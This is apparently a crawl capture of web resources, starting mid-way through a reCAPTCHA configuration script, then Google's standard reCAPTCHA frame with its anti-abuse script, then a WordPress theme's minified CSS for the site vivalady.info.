22,null,\x226Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vivalady.info:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220HsmA+dFYuTb/nuf87GHaC6m3faihLnx8Z5BCP+scyo\\u003d\x22,1,0,null,1,1768980668706,0,0,[167,56],null,[19,24,169,207],\x22RC-r9_c4XvY_wpUZg\x22,null,null,null,null,null,\x220dAFcWeA4OaKKeVDOWESEewuI93ALSzKvwW7OkYxBkzWqcQBG7_PdupSg35QAnjhOdtakIW5EtxRJYNt1RCyOMCBfMTkD1-35vIA\x22,1769063468566]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XAnUBwC32VpMELH90arSOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977071045');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_ee478fb6651894ecb3044eca6cd48aa4.css
body_size: 1484
content:
body{font-family:'Droid Sans';font-size:15px}body.single .entry,body.page .entry{font-size:15px}::-webkit-scrollbar{width:8px;height:8px}#main-nav,.cat-box-content,#sidebar .widget-container,.post-listing,#commentform{border-bottom-color:#e95ca2}.search-block .search-button,#topcontrol,#main-nav ul li.current-menu-item a,#main-nav ul li.current-menu-item a:hover,#main-nav ul li.current_page_parent a,#main-nav ul li.current_page_parent a:hover,#main-nav ul li.current-menu-parent a,#main-nav ul li.current-menu-parent a:hover,#main-nav ul li.current-page-ancestor a,#main-nav ul li.current-page-ancestor a:hover,.pagination span.current,.share-post span.share-text,.flex-control-paging li a.flex-active,.ei-slider-thumbs li.ei-slider-element,.review-percentage .review-item span span,.review-final-score,.button,a.button,a.more-link,#main-content input[type=submit],.form-submit #submit,#login-form .login-button,.widget-feedburner .feedburner-subscribe,input[type=submit],#buddypress button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,#buddypress div.item-list-tabs ul li a span,#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a,#buddypress #members-directory-form div.item-list-tabs ul li.selected span,#members-list-options a.selected,#groups-list-options a.selected,body.dark-skin #buddypress div.item-list-tabs ul li a span,body.dark-skin #buddypress div.item-list-tabs ul li.selected a,body.dark-skin #buddypress div.item-list-tabs ul li.current a,body.dark-skin #members-list-options a.selected,body.dark-skin #groups-list-options a.selected,.search-block-large .search-button,#featured-posts .flex-next:hover,#featured-posts .flex-prev:hover,a.tie-cart span.shooping-count,.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#check-also-close,a.post-slideshow-next,a.post-slideshow-prev,.widget_price_filter .ui-slider .ui-slider-handle,.quantity .minus:hover,.quantity .plus:hover,.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,#reading-position-indicator{background-color:#e95ca2}::-webkit-scrollbar-thumb{background-color:#e95ca2 !important}#theme-footer,#theme-header,.top-nav ul li.current-menu-item:before,#main-nav .menu-sub-content,#main-nav ul ul,#check-also-box{border-top-color:#e95ca2}.search-block:after{border-right-color:#e95ca2}body.rtl .search-block:after{border-left-color:#e95ca2}#main-nav ul>li.menu-item-has-children:hover>a:after,#main-nav ul>li.mega-menu:hover>a:after{border-color:transparent transparent #e95ca2}.widget.timeline-posts li a:hover,.widget.timeline-posts li a:hover span.tie-date{color:#e95ca2}.widget.timeline-posts li a:hover span.tie-date:before{background:#e95ca2;border-color:#e95ca2}#order_review,#order_review_heading{border-color:#e95ca2}body{background-image:url(https://vivalady.info/wp-content/themes/sahifa/images/patterns/body-bg3.png);background-position:top center}a{color:#525252}a:hover{color:#000}body.single .post .entry a,body.page .post .entry a{color:#bd2fbd}body.single .post .entry a:hover,body.page .post .entry a:hover{color:#000}.top-nav,.top-nav ul ul{background-color:a !important}.tie-cat-160 a.more-link{background-color:a}.tie-cat-160 .cat-box-content{border-bottom-color:a}.tie-cat-163 a.more-link{background-color:a}.tie-cat-163 .cat-box-content{border-bottom-color:a}.tie-cat-400 a.more-link{background-color:a}.tie-cat-400 .cat-box-content{border-bottom-color:a}.tie-cat-156 a.more-link{background-color:a}.tie-cat-156 .cat-box-content{border-bottom-color:a}.tie-cat-169 a.more-link{background-color:a}.tie-cat-169 .cat-box-content{border-bottom-color:a}.tie-cat-24 a.more-link{background-color:a}.tie-cat-24 .cat-box-content{border-bottom-color:a}.tie-cat-344 a.more-link{background-color:a}.tie-cat-344 .cat-box-content{border-bottom-color:a}.tie-cat-157 a.more-link{background-color:a}.tie-cat-157 .cat-box-content{border-bottom-color:a}.tie-cat-352 a.more-link{background-color:a}.tie-cat-352 .cat-box-content{border-bottom-color:a}.tie-cat-153 a.more-link{background-color:a}.tie-cat-153 .cat-box-content{border-bottom-color:a}.tie-cat-419 a.more-link{background-color:a}.tie-cat-419 .cat-box-content{border-bottom-color:a}.tie-cat-389 a.more-link{background-color:a}.tie-cat-389 .cat-box-content{border-bottom-color:a}.tie-cat-3 a.more-link{background-color:a}.tie-cat-3 .cat-box-content{border-bottom-color:a}.tie-cat-57 a.more-link{background-color:a}.tie-cat-57 .cat-box-content{border-bottom-color:a}.tie-cat-166 a.more-link{background-color:a}.tie-cat-166 .cat-box-content{border-bottom-color:a}.tie-cat-4 a.more-link{background-color:a}.tie-cat-4 .cat-box-content{border-bottom-color:a}.tie-cat-165 a.more-link{background-color:a}.tie-cat-165 .cat-box-content{border-bottom-color:a}.tie-cat-5 a.more-link{background-color:a}.tie-cat-5 .cat-box-content{border-bottom-color:a}.tie-cat-17 a.more-link{background-color:a}.tie-cat-17 .cat-box-content{border-bottom-color:a}.tie-cat-246 a.more-link{background-color:a}.tie-cat-246 .cat-box-content{border-bottom-color:a}.tie-cat-30 a.more-link{background-color:a}.tie-cat-30 .cat-box-content{border-bottom-color:a}.tie-cat-261 a.more-link{background-color:a}.tie-cat-261 .cat-box-content{border-bottom-color:a}.tie-cat-42 a.more-link{background-color:a}.tie-cat-42 .cat-box-content{border-bottom-color:a}.tie-cat-173 a.more-link{background-color:a}.tie-cat-173 .cat-box-content{border-bottom-color:a}.tie-cat-174 a.more-link{background-color:a}.tie-cat-174 .cat-box-content{border-bottom-color:a}.tie-cat-128 a.more-link{background-color:a}.tie-cat-128 .cat-box-content{border-bottom-color:a}.tie-cat-65 a.more-link{background-color:a}.tie-cat-65 .cat-box-content{border-bottom-color:a}.tie-cat-377 a.more-link{background-color:a}.tie-cat-377 .cat-box-content{border-bottom-color:a}.tie-cat-152 a.more-link{background-color:a}.tie-cat-152 .cat-box-content{border-bottom-color:a}.tie-cat-424 a.more-link{background-color:a}.tie-cat-424 .cat-box-content{border-bottom-color:a}.tie-cat-168 a.more-link{background-color:a}.tie-cat-168 .cat-box-content{border-bottom-color:a}.tie-cat-6 a.more-link{background-color:a}.tie-cat-6 .cat-box-content{border-bottom-color:a}.tie-cat-172 a.more-link{background-color:a}.tie-cat-172 .cat-box-content{border-bottom-color:a}.tie-cat-334 a.more-link{background-color:a}.tie-cat-334 .cat-box-content{border-bottom-color:a}.tie-cat-349 a.more-link{background-color:a}.tie-cat-349 .cat-box-content{border-bottom-color:a}.tie-cat-159 a.more-link{background-color:a}.tie-cat-159 .cat-box-content{border-bottom-color:a}.tie-cat-69 a.more-link{background-color:a}.tie-cat-69 .cat-box-content{border-bottom-color:a}.tie-cat-167 a.more-link{background-color:a}.tie-cat-167 .cat-box-content{border-bottom-color:a}.tie-cat-154 a.more-link{background-color:a}.tie-cat-154 .cat-box-content{border-bottom-color:a}.tie-cat-443 a.more-link{background-color:a}.tie-cat-443 .cat-box-content{border-bottom-color:a}.tie-cat-44 a.more-link{background-color:a}.tie-cat-44 .cat-box-content{border-bottom-color:a}.tie-cat-175 a.more-link{background-color:a}.tie-cat-175 .cat-box-content{border-bottom-color:a}.tie-cat-529 a.more-link{background-color:a}.tie-cat-529 .cat-box-content{border-bottom-color:a}.tie-cat-170 a.more-link{background-color:a}.tie-cat-170 .cat-box-content{border-bottom-color:a}.tie-cat-171 a.more-link{background-color:a}.tie-cat-171 .cat-box-content{border-bottom-color:a}.tie-cat-7 a.more-link{background-color:a}.tie-cat-7 .cat-box-content{border-bottom-color:a}.tie-cat-155 a.more-link{background-color:a}.tie-cat-155 .cat-box-content{border-bottom-color:a}